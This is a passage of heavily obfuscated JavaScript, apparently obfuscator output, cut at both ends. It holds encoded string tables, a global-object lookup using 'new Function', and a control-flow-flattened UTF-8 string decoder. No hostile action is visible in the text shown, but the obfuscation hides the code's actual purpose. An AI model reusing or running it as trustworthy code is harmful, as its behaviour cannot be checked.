mhFuD1(CLDFB4b[0x2de]),mhFuD1(CLDFB4b[0x2df]),mhFuD1(CLDFB4b[0x2e0]),mhFuD1(CLDFB4b[0x2e1]),mhFuD1(CLDFB4b[0x2e2]),mhFuD1(CLDFB4b[0x2e3]),\"\\u006f\\u006f\\u007d\\u006e\\u0071\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0066\\u0048\\u007a\\u002e\\u0028\\u0034\\u0043\\u006c\\u0039\\u0044\\u007c\\u0064\\u0054\\u003e\\u0026\\u004c\\u004b\\u0065\\u002b\\u0043\\u003b\\u004d\\u004d\\u0042\\u006b\\u0055\\u003c\",mhFuD1(CLDFB4b[0x2e4]),mhFuD1(CLDFB4b[0x2e5]),mhFuD1(CLDFB4b[0x2e6]),mhFuD1(CLDFB4b[0x2e7]),\"\\u0053\\u007c\\u0056\\u004f\\u0063\",mhFuD1(CLDFB4b[0x2e8]),mhFuD1(CLDFB4b[0x2e9]),mhFuD1(CLDFB4b[0x2ea]),\"\\x4d\\x49\\x69\\x4d\\x7c\\x59\\x51\\x76\",mhFuD1(CLDFB4b[0x2eb]),mhFuD1(CLDFB4b[0x2ec]),mhFuD1(CLDFB4b[0x2ed]),mhFuD1(CLDFB4b[0x2ee]),\"\\x59\\x3d\\x6f\\x4d\\x2c\\x7c\\x65\\x2e\",mhFuD1(CLDFB4b[0x2ef]),mhFuD1(CLDFB4b[0x2f0]),mhFuD1(CLDFB4b[0x2f1]),mhFuD1(CLDFB4b[0x2f2]),mhFuD1(CLDFB4b[0x2f3]),mhFuD1(CLDFB4b[0x2f4]),mhFuD1(CLDFB4b[0x2f5]),\"\\u0077\\u0068\\u0071\\u0055\\u007c\\u0070\\u0066\\u0023\\u0051\\u0075\\u0077\\u005e\\u0048\\u006c\",mhFuD1(CLDFB4b[0x2f6]),mhFuD1(CLDFB4b[0x2f7]),mhFuD1(CLDFB4b[0x2f8]),mhFuD1(CLDFB4b[0x2f9]),mhFuD1(CLDFB4b[0x2fa]),mhFuD1(CLDFB4b[0x2fb]),mhFuD1(CLDFB4b[0x2fc]),mhFuD1(CLDFB4b[0x2fd]),mhFuD1(CLDFB4b[0x2fe]),\"\\x4d\\x79\\x7c\\x4a\\x6d\\x6e\\x3e\\x6a\",mhFuD1(CLDFB4b[0x2ff]),mhFuD1(CLDFB4b[0x300]),mhFuD1(CLDFB4b[0x301]),mhFuD1(CLDFB4b[0x302]),mhFuD1(CLDFB4b[0x303]),mhFuD1(CLDFB4b[0x304]),mhFuD1(CLDFB4b[0x305]),mhFuD1(CLDFB4b[0x306]),mhFuD1(CLDFB4b[0x307]),mhFuD1(CLDFB4b[0x308]),mhFuD1(CLDFB4b[0x309]),mhFuD1(CLDFB4b[0x30a]),mhFuD1(CLDFB4b[0x30b]),mhFuD1(CLDFB4b[0x30c]),mhFuD1(CLDFB4b[0x30d]),mhFuD1(CLDFB4b[0x30e]),mhFuD1(CLDFB4b[0x30f]),mhFuD1(CLDFB4b[0x310]),mhFuD1(CLDFB4b[0x311]),mhFuD1(CLDFB4b[0x312]),mhFuD1(CLDFB4b[0x313]),mhFuD1(CLDFB4b[0x314]),mhFuD1(CLDFB4b[0x315]),\"\\u0046\\u007c\\u006e\\u0071\\u0033\\u0029\\u0046\",mhFuD1(CLDFB4b[0x316]),\"\\u007e\\u0043\\u007c\\u006c\\u0037\\u005b\\u002c\\u0076\\u002a\",mhFuD1(CLDFB4b[0x317]),mhFuD1(CLDFB4b[0x318]),mhFuD1(CLDFB4b[0x319]),mhFuD1(CLDFB4b[0x31a]),mhFuD1(CLDFB4b[0x31b]),mhFuD1(CLDFB4b[0x31c]),mhFuD1(CLDFB4b[0x31d]),mhFuD1(CLDFB4b[0x31e]),mhFuD1(CLDFB4b[0x320]),\"\\u006f\\u007c\\u0063\\u0071\\u0029\\u003b\\u0038\\u0037\",mhFuD1(CLDFB4b[0x321]),mhFuD1(CLDFB4b[0x322]),mhFuD1(CLDFB4b[0x323]),mhFuD1(CLDFB4b[0x324]),mhFuD1(CLDFB4b[0x325]),mhFuD1(CLDFB4b[0x326]),mhFuD1(CLDFB4b[0x327]),mhFuD1(CLDFB4b[0x328]),mhFuD1(CLDFB4b[0x329]),mhFuD1(CLDFB4b[0x32a]),mhFuD1(CLDFB4b[0x32b]),mhFuD1(CLDFB4b[0x32c]),mhFuD1(CLDFB4b[0x32d]),mhFuD1(CLDFB4b[0x32e]),mhFuD1(CLDFB4b[0x32f]),mhFuD1(CLDFB4b[0x330]),mhFuD1(CLDFB4b[0x331]),mhFuD1(CLDFB4b[0x332]),mhFuD1(CLDFB4b[0x333]),mhFuD1(CLDFB4b[0x334]),\"\\u0036\\u0066\\u0034\\u0057\\u002e\\u0029\\u006b\\u0069\\u006c\\u0075\\u002e\\u007c\\u003a\\u0040\\u0041\\u0053\",mhFuD1(CLDFB4b[0x335]),mhFuD1(CLDFB4b[0x336]),mhFuD1(CLDFB4b[0x337]),mhFuD1(CLDFB4b[0x338]),\"\\u0059\\u004e\\u0076\\u006b\\u0070\\u002e\\u0059\\u002c\\u0057\\u007c\\u0060\\u0056\\u0064\\u006c\",mhFuD1(CLDFB4b[0x339]),mhFuD1(CLDFB4b[0x33a]),mhFuD1(CLDFB4b[0x33b]),mhFuD1(CLDFB4b[0x33c]),mhFuD1(CLDFB4b[0x33d]),mhFuD1(CLDFB4b[0x33e]),mhFuD1(CLDFB4b[0x33f]),mhFuD1(CLDFB4b[0x340]),mhFuD1(CLDFB4b[0x341]),mhFuD1(CLDFB4b[0x342]),mhFuD1(CLDFB4b[0x343]),mhFuD1(CLDFB4b[0x344]),mhFuD1(CLDFB4b[0x345]),mhFuD1(CLDFB4b[0x346]),mhFuD1(CLDFB4b[0x347]),mhFuD1(CLDFB4b[0x348]),mhFuD1(CLDFB4b[0x349]),mhFuD1(CLDFB4b[0x34a]),mhFuD1(CLDFB4b[0x34b]),mhFuD1(CLDFB4b[0x34c]),mhFuD1(CLDFB4b[0x34d]),mhFuD1(CLDFB4b[0x34e]),mhFuD1(CLDFB4b[0x34f]),mhFuD1(CLDFB4b[0x350]),mhFuD1(CLDFB4b[0x351]),mhFuD1(CLDFB4b[0x352]),mhFuD1(CLDFB4b[0x353]),mhFuD1(CLDFB4b[0x354]),mhFuD1(CLDFB4b[0x355]),mhFuD1(CLDFB4b[0x356]),mhFuD1(CLDFB4b[0x357]),mhFuD1(CLDFB4b[0x358]),mhFuD1(CLDFB4b[0x359]),mhFuD1(CLDFB4b[0x35a]),mhFuD1(CLDFB4b[0x35b]),mhFuD1(CLDFB4b[0x35c]),mhFuD1(CLDFB4b[0x35d]),mhFuD1(CLDFB4b[0x35e]),mhFuD1(CLDFB4b[0x35f]),mhFuD1(CLDFB4b[0x360]),mhFuD1(CLDFB4b[0x362]),mhFuD1(CLDFB4b[0x364]),mhFuD1(CLDFB4b[0x365]),\"\\u007c\\u004a\\u0046\\u0028\\u002b\\u006e\\u0028\\u0068\",mhFuD1(CLDFB4b[0x366]),mhFuD1(CLDFB4b[0x367]),mhFuD1(CLDFB4b[0x368]),mhFuD1(CLDFB4b[0x36a]),mhFuD1(CLDFB4b[0x36b]),mhFuD1(CLDFB4b[0x36c]),mhFuD1(CLDFB4b[0x36d]),mhFuD1(CLDFB4b[0x36e]),mhFuD1(CLDFB4b[0x36f]),mhFuD1(CLDFB4b[0x371]),mhFuD1(CLDFB4b[0x372]),mhFuD1(CLDFB4b[0x373]),mhFuD1(CLDFB4b[0x374]),mhFuD1(CLDFB4b[0x375]),mhFuD1(CLDFB4b[0x376]),mhFuD1(CLDFB4b[0x377]),mhFuD1(CLDFB4b[0x378]),mhFuD1(CLDFB4b[0x379]),mhFuD1(CLDFB4b[0x37b]),mhFuD1(CLDFB4b[0x37d]),mhFuD1(CLDFB4b[0x37e]),mhFuD1(CLDFB4b[0x37f]),mhFuD1(CLDFB4b[0x381]),mhFuD1(CLDFB4b[0x382]),mhFuD1(CLDFB4b[0x384]),mhFuD1(CLDFB4b[0x385]),mhFuD1(CLDFB4b[0x386]),mhFuD1(CLDFB4b[0x387]),mhFuD1(CLDFB4b[0x388]),mhFuD1(CLDFB4b[0x389]),mhFuD1(CLDFB4b[0x38a]),mhFuD1(CLDFB4b[0x38b]),mhFuD1(CLDFB4b[0x38c]),mhFuD1(CLDFB4b[0x38d]),mhFuD1(CLDFB4b[0x38e]),mhFuD1(CLDFB4b[0x38f]),mhFuD1(CLDFB4b[0x390]),mhFuD1(CLDFB4b[0x391]),mhFuD1(CLDFB4b[0x392]),mhFuD1(CLDFB4b[0x393]),mhFuD1(CLDFB4b[0x394]),\"\\u007d\\u003f\\u0044\\u003d\\u007c\",mhFuD1(CLDFB4b[0x395]),mhFuD1(CLDFB4b[0x396]),mhFuD1(CLDFB4b[0x397]),mhFuD1(CLDFB4b[0x398]),mhFuD1(CLDFB4b[0x399]),mhFuD1(CLDFB4b[0x39a]),mhFuD1(CLDFB4b[0x39b]),mhFuD1(CLDFB4b[0x39c]),mhFuD1(CLDFB4b[0x39d]),mhFuD1(CLDFB4b[0x39e]),mhFuD1(CLDFB4b[0x39f]),mhFuD1(CLDFB4b[0x3a0]),mhFuD1(CLDFB4b[0x3a1]),mhFuD1(CLDFB4b[0x3a2]),mhFuD1(CLDFB4b[0x3a3]),mhFuD1(CLDFB4b[0x3a4]),mhFuD1(CLDFB4b[0x3a5]),mhFuD1(CLDFB4b[0x3a6]),mhFuD1(CLDFB4b[0x3a7]),mhFuD1(CLDFB4b[0x3a8]),mhFuD1(CLDFB4b[0x3a9]),mhFuD1(CLDFB4b[0x3aa]),mhFuD1(CLDFB4b[0x3ab]),mhFuD1(CLDFB4b[0x3ac]),mhFuD1(CLDFB4b[0x3b0]),mhFuD1(CLDFB4b[0x3b1]),mhFuD1(CLDFB4b[0x3b2]),mhFuD1(CLDFB4b[0x3b3]),mhFuD1(CLDFB4b[0x3b4]),\"\\x7c\\x5f\\x79\\x31\\x7b\\x53\\x29\\x66\\x51\\x4f\\x7a\",\"\\u002b\\u0042\\u0054\\u002a\\u007e\\u007e\\u0070\\u0078\\u002f\\u007c\\u0069\",mhFuD1(CLDFB4b[0x3b5]),mhFuD1(CLDFB4b[0x3b6]),mhFuD1(CLDFB4b[0x3b7]),mhFuD1(CLDFB4b[0x3b8]),mhFuD1(CLDFB4b[0x3b9]),mhFuD1(CLDFB4b[0x3ba]),mhFuD1(CLDFB4b[0x3bb]),mhFuD1(CLDFB4b[0x3bc]),\"\\x42\\x5a\\x7c\\x5a\\x56\\x71\\x5e\\x37\",mhFuD1(CLDFB4b[0x3bd]),mhFuD1(CLDFB4b[0x3be]),mhFuD1(CLDFB4b[0x3bf]),mhFuD1(CLDFB4b[0x3c0]),mhFuD1(CLDFB4b[0x3c1]),mhFuD1(CLDFB4b[0x3c2]),mhFuD1(CLDFB4b[0x3c3]),mhFuD1(CLDFB4b[0x3c4]),mhFuD1(CLDFB4b[0x3c5]),mhFuD1(CLDFB4b[0x3c6]),mhFuD1(CLDFB4b[0x3c7]),mhFuD1(CLDFB4b[0x3c8]),mhFuD1(CLDFB4b[0x3c9]),mhFuD1(CLDFB4b[0x3ca]),mhFuD1(CLDFB4b[0x3cb]),mhFuD1(CLDFB4b[0x3cc]),mhFuD1(CLDFB4b[0x3cd]),mhFuD1(CLDFB4b[0x3ce]),mhFuD1(CLDFB4b[0x3cf]),mhFuD1(CLDFB4b[0x3d0]),mhFuD1(CLDFB4b[0x3d1]),mhFuD1(CLDFB4b[0x3d3]),mhFuD1(CLDFB4b[0x3d4]),mhFuD1(CLDFB4b[0x3d5]),mhFuD1(CLDFB4b[0x3d6]),mhFuD1(CLDFB4b[0x3d7]),mhFuD1(CLDFB4b[0x3d8]),mhFuD1(CLDFB4b[0x3d9]),mhFuD1(CLDFB4b[0x3da]),mhFuD1(CLDFB4b[0x3db]),mhFuD1(CLDFB4b[0x3dc]),mhFuD1(CLDFB4b[0x3dd]),mhFuD1(CLDFB4b[0x3de]),mhFuD1(CLDFB4b[0x3df]),mhFuD1(CLDFB4b[0x3e0]),mhFuD1(CLDFB4b[0x3e1]),mhFuD1(CLDFB4b[0x3e2]),mhFuD1(CLDFB4b[0x3e3]),\"\\x75\\x52\\x69\\x48\\x66\\x7c\\x7d\\x37\",mhFuD1(CLDFB4b[0x3e4]),mhFuD1(CLDFB4b[0x3e5]),mhFuD1(CLDFB4b[0x3e7]),mhFuD1(CLDFB4b[0x3e9]),mhFuD1(CLDFB4b[0x3ea]),mhFuD1(CLDFB4b[0x3eb]),\"\\x6b\\x79\\x2c\\x6b\\x66\\x2e\\x7c\\x28\\x70\\x65\\x74\",mhFuD1(CLDFB4b[0x3ed]),mhFuD1(CLDFB4b[0x3ee]),mhFuD1(CLDFB4b[0x3ef]),mhFuD1(CLDFB4b[0x3f0]),mhFuD1(CLDFB4b[0x3f2]),mhFuD1(CLDFB4b[0x3f3]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x36\\x78\\x51\",mhFuD1(CLDFB4b[0x3f4]),mhFuD1(CLDFB4b[0x3f5]),\"\\x79\\x79\\x7c\\x7a\\x56\\x6e\\x65\\x6a\",mhFuD1(CLDFB4b[0x3f6]),mhFuD1(CLDFB4b[0x3f7]),mhFuD1(CLDFB4b[0x3f8]),mhFuD1(CLDFB4b[0x3f9]),mhFuD1(CLDFB4b[0x3fb]),mhFuD1(CLDFB4b[0x3fc]),mhFuD1(CLDFB4b[0x3fd]),mhFuD1(CLDFB4b[0x3fe]),mhFuD1(CLDFB4b[0x3ff]),mhFuD1(CLDFB4b[0x401]),mhFuD1(CLDFB4b[0x402]),mhFuD1(CLDFB4b[0x403]),mhFuD1(CLDFB4b[0x404]),mhFuD1(CLDFB4b[0x405]),mhFuD1(CLDFB4b[0x406]),mhFuD1(CLDFB4b[0x407]),mhFuD1(CLDFB4b[0x408]),mhFuD1(CLDFB4b[0x409]),mhFuD1(CLDFB4b[0x40a]),mhFuD1(CLDFB4b[0x40b]),mhFuD1(CLDFB4b[0x40c]),mhFuD1(CLDFB4b[0x40d]),mhFuD1(CLDFB4b[0x40e]),mhFuD1(CLDFB4b[0x40f]),mhFuD1(CLDFB4b[0x410]),mhFuD1(CLDFB4b[0x411]),mhFuD1(CLDFB4b[0x412]),mhFuD1(CLDFB4b[0x414]),mhFuD1(CLDFB4b[0x415]),mhFuD1(CLDFB4b[0x416]),mhFuD1(CLDFB4b[0x418]),mhFuD1(CLDFB4b[0x419]),mhFuD1(CLDFB4b[0x41a]),mhFuD1(CLDFB4b[0xdc]),mhFuD1(CLDFB4b[0x41b]),mhFuD1(CLDFB4b[0x41c]),mhFuD1(CLDFB4b[0x41d]),mhFuD1(CLDFB4b[0x41e]),mhFuD1(CLDFB4b[0x41f]),mhFuD1(CLDFB4b[0x420]),mhFuD1(CLDFB4b[0x421]),mhFuD1(CLDFB4b[0x422]),mhFuD1(CLDFB4b[0x423]),mhFuD1(CLDFB4b[0x424]),mhFuD1(CLDFB4b[0x425]),mhFuD1(CLDFB4b[0x426]),mhFuD1(CLDFB4b[0x427]),mhFuD1(CLDFB4b[0x428]),mhFuD1(CLDFB4b[0x429]),mhFuD1(CLDFB4b[0x42a]),mhFuD1(CLDFB4b[0x42b]),mhFuD1(CLDFB4b[0x42c]),mhFuD1(CLDFB4b[0x42d]),mhFuD1(CLDFB4b[0x42e]),mhFuD1(CLDFB4b[0x42f]),mhFuD1(CLDFB4b[0x431]),\"\\u0077\\u0051\\u0069\\u0077\\u0065\\u0062\\u007c\\u0021\\u0037\\u0051\",mhFuD1(CLDFB4b[0x205]),mhFuD1(CLDFB4b[0x432]),mhFuD1(CLDFB4b[0x434]),mhFuD1(CLDFB4b[0x435]),mhFuD1(CLDFB4b[0x436]),mhFuD1(CLDFB4b[0x437]),mhFuD1(CLDFB4b[0x438]),mhFuD1(CLDFB4b[0x439]),mhFuD1(CLDFB4b[0x43a]),mhFuD1(CLDFB4b[0x43b]),mhFuD1(CLDFB4b[0x43c]),mhFuD1(CLDFB4b[0x43d]),mhFuD1(CLDFB4b[0x43e]),mhFuD1(CLDFB4b[0x43f]),mhFuD1(CLDFB4b[0x440]),\"\\u007c\\u005a\\u0051\\u0062\\u0057\\u0040\\u0046\",\"\\x7c\\x51\\x72\\x6f\\x7a\\x40\\x7b\\x6a\",mhFuD1(CLDFB4b[0x441]),mhFuD1(CLDFB4b[0x442]),mhFuD1(CLDFB4b[0x443]),mhFuD1(CLDFB4b[0x444]),mhFuD1(CLDFB4b[0x445]),mhFuD1(CLDFB4b[0x446]),mhFuD1(CLDFB4b[0x447]),mhFuD1(CLDFB4b[0x448]),mhFuD1(CLDFB4b[0x449]),mhFuD1(CLDFB4b[0x44a]),mhFuD1(CLDFB4b[0x44b]),mhFuD1(CLDFB4b[0x44c]),mhFuD1(CLDFB4b[0x44d]),mhFuD1(CLDFB4b[0x44e]),mhFuD1(CLDFB4b[0x44f]),mhFuD1(CLDFB4b[0x450]),mhFuD1(CLDFB4b[0x451]),mhFuD1(CLDFB4b[0x452]),\"\\u0029\\u0035\\u005e\\u0067\\u0069\\u0040\\u0029\\u004c\\u004d\\u0054\\u007c\\u0061\\u0071\\u006c\",mhFuD1(CLDFB4b[0x453]),mhFuD1(CLDFB4b[0x454]),mhFuD1(CLDFB4b[0x455]),mhFuD1(CLDFB4b[0x456]),mhFuD1(CLDFB4b[0x457]),mhFuD1(CLDFB4b[0x458]),mhFuD1(CLDFB4b[0x459]),mhFuD1(CLDFB4b[0x45a]),mhFuD1(CLDFB4b[0x45b]),mhFuD1(CLDFB4b[0x45c]),mhFuD1(CLDFB4b[0x45d]),mhFuD1(CLDFB4b[0x45f]),mhFuD1(CLDFB4b[0x460]),mhFuD1(CLDFB4b[0x482]),mhFuD1(CLDFB4b[0x483]),mhFuD1(CLDFB4b[0x484]),mhFuD1(CLDFB4b[0x485]),mhFuD1(CLDFB4b[0x486]),mhFuD1(CLDFB4b[0x487]),mhFuD1(CLDFB4b[0x488]),mhFuD1(CLDFB4b[0x48a]),mhFuD1(CLDFB4b[0x48b]),mhFuD1(CLDFB4b[0x48c]),mhFuD1(CLDFB4b[0x48d]),mhFuD1(CLDFB4b[0x48e]),mhFuD1(CLDFB4b[0x48f]),mhFuD1(CLDFB4b[0x490]),mhFuD1(CLDFB4b[0x491]),mhFuD1(CLDFB4b[0x492]),mhFuD1(CLDFB4b[0x493]),mhFuD1(CLDFB4b[0x494]),mhFuD1(CLDFB4b[0x495]),mhFuD1(CLDFB4b[0x496]),mhFuD1(CLDFB4b[0x497]),mhFuD1(CLDFB4b[0x498]),mhFuD1(CLDFB4b[0x499]),mhFuD1(CLDFB4b[0x49a]),mhFuD1(CLDFB4b[0x49b]),mhFuD1(CLDFB4b[0x49c]),mhFuD1(CLDFB4b[0x49d]),mhFuD1(CLDFB4b[0x49e]),mhFuD1(CLDFB4b[0x49f]),mhFuD1(CLDFB4b[0x4a0]),mhFuD1(CLDFB4b[0x4a1]),mhFuD1(CLDFB4b[0x4a2]),mhFuD1(CLDFB4b[0x4a3]),mhFuD1(CLDFB4b[0x4a4]),mhFuD1(CLDFB4b[0x4a5]),mhFuD1(CLDFB4b[0x4a6]),mhFuD1(CLDFB4b[0x4a7]),mhFuD1(CLDFB4b[0x4a8]),mhFuD1(CLDFB4b[0x4a9]),mhFuD1(CLDFB4b[0x4aa]),mhFuD1(CLDFB4b[0x4ab]),mhFuD1(CLDFB4b[0x4ac]),mhFuD1(CLDFB4b[0x4ad]),mhFuD1(CLDFB4b[0x4ae]),\"\\x47\\x7c\\x37\\x7e\\x7a\\x53\\x7b\\x6a\",mhFuD1(CLDFB4b[0x4af]),mhFuD1(CLDFB4b[0x4b1]),mhFuD1(CLDFB4b[0x4b2]),\"\\u0055\\u007c\\u006e\\u0071\\u0078\\u0062\\u0025\\u006a\",mhFuD1(CLDFB4b[0x4b3]),mhFuD1(CLDFB4b[0x4b4]),mhFuD1(CLDFB4b[0x4b5]),mhFuD1(CLDFB4b[0x4b6]),mhFuD1(CLDFB4b[0x4b7]),mhFuD1(CLDFB4b[0x4b8]),mhFuD1(CLDFB4b[0x4ba]),mhFuD1(CLDFB4b[0x4bb]),mhFuD1(CLDFB4b[0x4bc]),mhFuD1(CLDFB4b[0x4bd]),mhFuD1(CLDFB4b[0x4be]),mhFuD1(CLDFB4b[0x4bf]),mhFuD1(CLDFB4b[0x4c0])]);function ZpJDDT(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0x1f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(){return new Function(mhFuD1(CLDFB4b[0x4c1]))()}],l22uMF[CLDFB4b[0x4]]=CLDFB4b[0x25],l22uMF[CLDFB4b[0x16]]=[]);try{n_Uwz_(l22uMF[CLDFB4b[0x4]]=Object,l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x2e])](\"\"[mhFuD1(CLDFB4b[0x4c2])][mhFuD1(CLDFB4b[0x4c3])][mhFuD1(CLDFB4b[0x4c4])]))}catch(l3rCZUO){}zM4K6uN:for(l22uMF[CLDFB4b[0x20]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x20]]<l22uMF[CLDFB4b[0x1f]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x20]]++)try{l22uMF[CLDFB4b[0x4]]=l22uMF[CLDFB4b[0x1f]][l22uMF[CLDFB4b[0x20]]]();for(l22uMF[CLDFB4b[0x21]]=CLDFB4b[0x2];l22uMF[CLDFB4b[0x21]]<l22uMF[CLDFB4b[0x16]][mhFuD1(CLDFB4b[0x22])];l22uMF[CLDFB4b[0x21]]++)if(typeof l22uMF[CLDFB4b[0x4]][l22uMF[CLDFB4b[0x16]][l22uMF[CLDFB4b[0x21]]]]===mhFuD1(CLDFB4b[0x2]))continue zM4K6uN;return l22uMF[CLDFB4b[0x4]]}catch(l3rCZUO){}return l22uMF[CLDFB4b[0x4]]||this}n_Uwz_(f7ZGR8f=ZpJDDT()||{},CgvHiv=f7ZGR8f[mhFuD1(CLDFB4b[0x4c5])],O3ulNE=f7ZGR8f[mhFuD1(CLDFB4b[0x4c6])],qIbRqJb=f7ZGR8f[mhFuD1(CLDFB4b[0x4c7])],IZeDs9=f7ZGR8f[mhFuD1(CLDFB4b[0x4c8])]||String,Y78vkc=f7ZGR8f[mhFuD1(CLDFB4b[0x4c9])]||Array,sU58SO=function(...l22uMF){n_Uwz_(l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x2],l22uMF[CLDFB4b[0xf]]=new Y78vkc(CLDFB4b[0x23]),l22uMF[CLDFB4b[0x10]]=IZeDs9[mhFuD1(CLDFB4b[0x2c])]||IZeDs9[mhFuD1(CLDFB4b[0x4ca])],l22uMF[-CLDFB4b[0x24]]=[]);return xTJoS1d(function(...l3rCZUO){var f7ZGR8f,CgvHiv;function*O3ulNE(CgvHiv,O3ulNE,qIbRqJb,Y78vkc={U8cm8P:{}}){while(CgvHiv+O3ulNE+qIbRqJb!==-0x5e)with(Y78vkc.yv9RYr||Y78vkc)switch(CgvHiv+O3ulNE+qIbRqJb){case-0xca:case 0xa7:case-0x12:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xd4,-0xf],l3rCZUO[CLDFB4b[0x0]]=CLDFB4b[CgvHiv+-0x56],l3rCZUO[CLDFB4b[O3ulNE+-0xb9]]=CLDFB4b[0x25],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x7b,O3ulNE+=-0xc9,qIbRqJb+=0x33);break;case Y78vkc.U8cm8P.mkZdtm+0x12:[Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[-0xf2,-0xb7];case 0x8c:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x26],l3rCZUO[CLDFB4b[CgvHiv+-0xcc]]=l3rCZUO[CLDFB4b[O3ulNE+0x3]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[CgvHiv+-0xb1]][mhFuD1(CLDFB4b[O3ulNE+0x23])]=CLDFB4b[O3ulNE+0x3],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x72,O3ulNE+=-0xa8,qIbRqJb+=-0x67);break;case CgvHiv-0x158:case 0x71:case 0x6c:for(l3rCZUO[CLDFB4b[0x17]]=CLDFB4b[0x2];l3rCZUO[CLDFB4b[0x17]]<l3rCZUO[CLDFB4b[O3ulNE+0xb2]];){n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[CgvHiv+-0x130]]++],l3rCZUO[CLDFB4b[CgvHiv+-0x137]]<=CLDFB4b[O3ulNE+0xcf]?l3rCZUO[CLDFB4b[0xf]]=l3rCZUO[CLDFB4b[O3ulNE+0xb9]]:l3rCZUO[CLDFB4b[O3ulNE+0xb9]]<=CLDFB4b[O3ulNE+0xd0]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[0x28])<<CLDFB4b[CgvHiv+-0x13f]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:l3rCZUO[CLDFB4b[0x10]]<=CLDFB4b[CgvHiv+-0x11d]?l3rCZUO[CLDFB4b[O3ulNE+0xb8]]=(l3rCZUO[CLDFB4b[0x10]]&CLDFB4b[O3ulNE+0xc5])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[O3ulNE+0xc0]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[O3ulNE+0xab]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:IZeDs9[mhFuD1(CLDFB4b[0x2c])]?l3rCZUO[CLDFB4b[0xf]]=(l3rCZUO[CLDFB4b[CgvHiv+-0x137]]&CLDFB4b[0x19])<<CLDFB4b[O3ulNE+0xd6]|(l3rCZUO[CLDFB4b[CgvHiv+-0x145]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x2b]|(l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29])<<CLDFB4b[0x8]|l3rCZUO[CLDFB4b[0x2]][l3rCZUO[CLDFB4b[0x17]]++]&CLDFB4b[0x29]:(l3rCZUO[CLDFB4b[0xf]]=CLDFB4b[0x29],l3rCZUO[CLDFB4b[O3ulNE+0xc0]]+=CLDFB4b[0x9]),l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x2e])](l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]||(l22uMF[CLDFB4b[0xf]][l3rCZUO[CLDFB4b[0xf]]]=l22uMF[CLDFB4b[0x10]](l3rCZUO[CLDFB4b[CgvHiv+-0x138]]))))}return f7ZGR8f=!0x0,l22uMF[-CLDFB4b[O3ulNE+0xcd]][mhFuD1(CLDFB4b[0x4cb])](\"\");case 0xb9:n_Uwz_(Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1ef,O3ulNE+=-0x218,qIbRqJb+=-0xa1);break;case 0x9a:default:n_Uwz_(l3rCZUO[CLDFB4b[0x10]]=CLDFB4b[O3ulNE+0x78],l3rCZUO[CLDFB4b[0x9]]=l3rCZUO[CLDFB4b[CgvHiv+0x96]][mhFuD1(CLDFB4b[0x22])],l22uMF[-CLDFB4b[0x24]][mhFuD1(CLDFB4b[0x22])]=CLDFB4b[0x2],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0x1db,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break;case-0xc7:case 0x59:case 0x21:n_Uwz_([Y78vkc.U8cm8P.mkZdtm,Y78vkc.U8cm8P.RJQCLZD]=[0x8a,0xc6],Y78vkc.yv9RYr=Y78vkc.U8cm8P,CgvHiv+=0xc5,O3ulNE+=-0x56,qIbRqJb+=-0xa1);break}}n_Uwz_(f7ZGR8f=void 0x0,CgvHiv=O3ulNE(0x5a,0xc8,-0x7b).next().value);if(f7ZGR8f){return CgvHiv}})}());function iLqlmJH(...l22uMF){l22uMF[CLDFB4b[0x0]]=CLDFB4b[0x4];return typeof CgvHiv!==mhFuD1(CLDFB4b[0x2])&&CgvHiv?new CgvHiv()[mhFuD1(CLDFB4b[0x4cc])](new O3ulNE(l22uMF[CLDFB4b[0x2]])):typeof qIbRqJb!==mhFuD1(CLDFB4b[0x2])&&qIbRqJb?qIbRqJb[mhFuD1(CLDFB4b[0x4cd])](l22uMF[CLDFB4b[0x2]])[mhFuD1(CLDFB4b[0x4ce])](mhFuD1(CLDFB4b[0x4cf])):sU58SO(l22uMF[CLDFB4b[0x2]])}PCWpyX=uvEiLRv();function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x2f]]=[function(){return globalThis},function(){return nnAhQqA[\"hudM2Ip\"]},function(){return window},function(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){var 